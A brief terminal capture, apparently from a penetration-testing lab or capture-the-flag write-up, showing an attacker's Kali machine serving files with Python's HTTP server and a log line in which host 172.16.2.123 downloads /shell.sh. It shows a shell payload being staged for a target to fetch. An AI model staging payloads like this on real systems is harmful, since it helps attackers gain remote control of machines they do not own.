 ┌──(gabrie0x6c㉿kali)-[~/shell]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.16.2.123 - - [27/Dec/2025 08:31:55] "GET /shell.sh HTTP/1.1" 200 -